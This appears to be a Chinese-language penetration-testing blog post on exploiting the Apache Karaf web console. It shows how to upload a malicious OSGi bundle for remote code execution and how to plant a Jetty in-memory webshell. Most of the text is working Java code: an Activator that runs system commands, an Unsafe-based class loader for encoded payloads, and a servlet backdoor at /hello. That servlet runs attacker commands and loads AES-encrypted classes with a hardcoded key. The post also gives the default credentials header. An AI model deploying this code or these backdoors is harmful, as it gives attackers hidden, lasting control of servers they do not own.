
如果start为真,则会触发BundleActivator的start()方法
参考:https://github.com/moghaddam/developmentor,我们可以构造一个恶意的jar包
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
| package com.blogspot.developmentor;
import org.osgi.framework.BundleActivator;
import org.osgi.framework.BundleContext;
public class Activator implements BundleActivator {
public void start(BundleContext context) {
try {
boolean isLinux = true;
String osTyp = System.getProperty("os.name");
if (osTyp != null && osTyp.toLowerCase().contains("win")) {
isLinux = false;
}
String[] cmds = isLinux ? new String[]{"bash", "-c", "open -a Calculator"} : new String[]{"cmd.exe", "/c", "calc"};
Runtime.getRuntime().exec(cmds);
} catch (Exception e) {
e.printStackTrace();
}
}
public void stop(BundleContext context) {
System.out.println("Goodbye World!");
}
}
|
maven install打包上传
其实网上搜一下也能搜出来:Karaf v4.4.3 Console - RCE

成功RCE
Jetty内存马
根据 报错/Header头 可以知道中间件为Jetty(9.2.14.v20151106)
直接上jmg!,使用Unsafe加载内存马
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
| package com.blogspot.developmentor;
import org.osgi.framework.BundleActivator;
import org.osgi.framework.BundleContext;
import sun.misc.Unsafe;
import java.lang.reflect.Field;
import java.util.Base64;
public class Activator implements BundleActivator {
public void start(BundleContext context) {
try {
Unsafe unsafe = getUnsafe();
byte[] code = Base64.getDecoder().decode("xxxxxx");
unsafe.defineClass(null,code,0,code.length,null,null).newInstance();
unsafe.defineAnonymousClass(Class.class,code,null).newInstance();
}
catch (Exception e) {
throw new RuntimeException(e);
}
}
public void stop(BundleContext context) {}
public static Unsafe getUnsafe() {
Unsafe unsafe;
try {
Field field = Unsafe.class.getDeclaredField("theUnsafe");
field.setAccessible(true);
unsafe = (Unsafe) field.get(null);
} catch (Exception e) {
throw new AssertionError(e);
}
return unsafe;
}
}
|
这里可能是我的环境问题,使用冰蝎和哥斯拉会报错:
1
| java.lang.NoClassDefFoundError: javax/crypto/Cipher
|
生成一个蚁剑的

注意连接的时候需要加上认证的header头:Authorization: Basic a2FyYWY6a2FyYWY=

成功连接,但是实战中内存马怎么都打不上!!!,回显又十分麻烦,需要不断stop->start
有没有别的方法呢?
OSGi API注册Servlet

在Http中可以看到一些Servlet,参考官方代码:https://github.com/apache/karaf/blob/karaf-4.0.x/http/src/main/java/org/apache/karaf/http/core/internal/osgi/Activator.java,我们可以注册自己的ServletService
依靠deepseek的帮助,给出了具体代码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
| package com.blogspot.developmentor;
import org.osgi.framework.BundleActivator;
import org.osgi.framework.BundleContext;
import org.osgi.framework.ServiceReference;
import org.osgi.framework.ServiceRegistration;
import org.osgi.service.http.HttpService;
import org.osgi.service.http.NamespaceException;
import org.osgi.util.tracker.ServiceTracker;
import org.osgi.util.tracker.ServiceTrackerCustomizer;
import javax.servlet.ServletException;
import javax.servlet.http.HttpServlet;
public class Activator implements BundleActivator {
private ServiceTracker httpServiceTracker;
private ServiceRegistration servletRegistration;
@Override
public void start(BundleContext context) throws Exception {
httpServiceTracker = new ServiceTracker(
context,
HttpService.class.getName(),
new HttpServiceCustomizer(context)
);
httpServiceTracker.open();
}
@Override
public void stop(BundleContext context) throws Exception {
if (httpServiceTracker != null) {
httpServiceTracker.close();
httpServiceTracker = null;
}
if (servletRegistration != null) {
servletRegistration.unregister();
servletRegistration = null;
}
}
private class HttpServiceCustomizer implements ServiceTrackerCustomizer {
private final BundleContext context;
public HttpServiceCustomizer(BundleContext context) {
this.context = context;
}
@Override
public Object addingService(ServiceReference reference) {
HttpService httpService = (HttpService) context.getService(reference);
if (httpService != null) {
try {
httpService.registerServlet("/hello", new HelloServlet(), null, null);
System.out.println("Servlet registered at /hello");
servletRegistration = context.registerService(
HttpServlet.class.getName(),
new HelloServlet(),
null
);
} catch (ServletException | NamespaceException e) {
System.err.println("Error registering servlet: " + e.getMessage());
}
}
return httpService;
}
@Override
public void modifiedService(ServiceReference reference, Object service) {
}
@Override
public void removedService(ServiceReference reference, Object service) {
HttpService httpService = (HttpService) service;
try {
httpService.unregister("/hello");
System.out.println("Servlet unregistered");
} catch (IllegalArgumentException e) {
}
context.ungetService(reference);
}
}
}
|
HelloServlet则实现了内存马的逻辑:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
| package com.blogspot.developmentor;
import java.io.IOException;
import java.io.InputStream;
import java.lang.reflect.Method;
import java.util.HashMap;
import java.util.Scanner;
import javax.crypto.Cipher;
import javax.crypto.spec.SecretKeySpec;
import javax.servlet.ServletException;
import javax.servlet.http.HttpServlet;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
import javax.servlet.http.HttpSession;
public class HelloServlet extends HttpServlet {
@Override
protected void doGet(HttpServletRequest req, HttpServletResponse resp) throws ServletException, IOException {
resp.setContentType("text/plain");
resp.setCharacterEncoding("UTF-8");
resp.getWriter().println("Hello World");
}
protected void doPost(HttpServletRequest request, HttpServletResponse response) throws ServletException, IOException {
try {
HttpSession session = request.getSession();
response.setStatus(200);
if(request.getHeader("x-client-data").equalsIgnoreCase("cmd")){
if (request.getParameter("cmd") != null){
boolean isLinux = true;
String osTyp = System.getProperty("os.name");
if (osTyp != null && osTyp.toLowerCase().contains("win")) {
isLinux = false;
}
String[] cmds = isLinux ? new String[]{"sh", "-c", request.getParameter("cmd")} : new String[]{"cmd.exe", "/c", request.getParameter("cmd")};
InputStream inputStream = Runtime.getRuntime().exec(cmds).getInputStream();
Scanner scanner = new Scanner(inputStream).useDelimiter("\\a");
String output = scanner.hasNext() ? scanner.next() : "";
response.getWriter().write(output);
response.getWriter().flush();
}
}
else if (request.getHeader("x-client-data").equalsIgnoreCase("uyhasudg")) {
HashMap pageContext = new HashMap();
pageContext.put("request", request);
pageContext.put("response", response);
pageContext.put("session", session);
String k = "e45e329feb5d925b";
session.putValue("u", k);
Cipher c = Cipher.getInstance("AES");
c.init(2, new SecretKeySpec(k.getBytes(), "AES"));
Method method = Class.forName("java.lang.ClassLoader").getDeclaredMethod("defineClass", byte[].class, int.class, int.class);
method.setAccessible(true);
byte[] evilclass_byte = c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()));
Class evilclass = (Class) method.invoke(this.getClass().getClassLoader(), evilclass_byte, 0, evilclass_byte.length);
evilclass.newInstance().equals(pageContext);
}
}catch (Exception e){
e.printStackTrace();
}
}
}
|

注册成功后就会多出来一个Servlet
